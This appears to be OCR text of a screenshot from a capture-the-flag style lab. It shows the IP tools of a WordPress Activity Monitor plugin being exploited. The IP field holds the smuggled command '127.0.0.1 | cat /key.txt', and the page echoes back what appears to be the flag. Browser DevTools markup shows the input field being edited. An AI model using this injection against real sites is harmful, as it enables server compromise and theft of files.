 124.70.71.251:46101 8 0 新建 嗨，admin
WordPress 5.9.3现已可用！请现在更新。
Tools
2022-04-10 19:01:46
The IP address 127.0.0.1 | cat /key.txt resolves to .
Output from dig:
mozhe6bc695f365e509802d4f4343901
Local activity Filters Logged hooks Mass delete Settings Tools Uninstall
IP tools
IP or integer * 127.0.0.1 | cat /key.tx
The convert button will convert the IP address or integer to its equivalent integer or IP address.
Convert
The lookup button will try to resolve an IP address to a host name. If dig is installed on the webserver it will also be used for the
lookup.
Lookup
Elements Console Sources Network Performance Memory Application
<div id="screen-meta" class="metabox-prefs">…</div>
<div class="update-nag">…</div>
<div class="wrap">
<h1>Tools</h1>
<div class="message_box updated pv_message">…</div>
<h2 class="nav-tab-wrapper nav-tab-small">…</h2>
<div class="clear">
<div class="tab_contents">
<form action="/wp-admin/admin.php?page=plainview_activity_monitor
&tab=activity_tools" enctype="multipart/form-data" method="post">
<div class="fieldset fieldset_fs_ip">
<h3 class="title">IP tools</h3>
<table class="form-table">
<tbody>
<tr class="does_not_validate">
<th>…</th>
<td>
<div class="input_itself">
<input aria-required="true" class="text required doe
s_not_validate" id="plainview_sdk_pvam_form2_inputs_
text_ip" maxlength="15" name="ip" required="true"
size="15" type="text" value="127.0.0.1 | cat /key.tx
t"> == $0
</div>
<div class="input_description">…</div>
</td>
</tr>
<tr>…</tr>
<tr>…</tr>
<tr>…</tr>
<tr>…</tr>
</tbody>
</table>
</div>
</form>
</div>
<!-- tab_contents -->
</div>
<div class="clear"></div>
</div>
<!-- wpbody-content -->
… iv.input_itself input#plainview_sdk_pvam_form2_inputs_text_ip.text.required.does_not_validate …
Console What's New ×
Highlights from the Chrome 100 update
View and edit @supports at-rules
The CSS @supports at-rules are now displayed and editable in the Styles pane.
Recorder panel improvements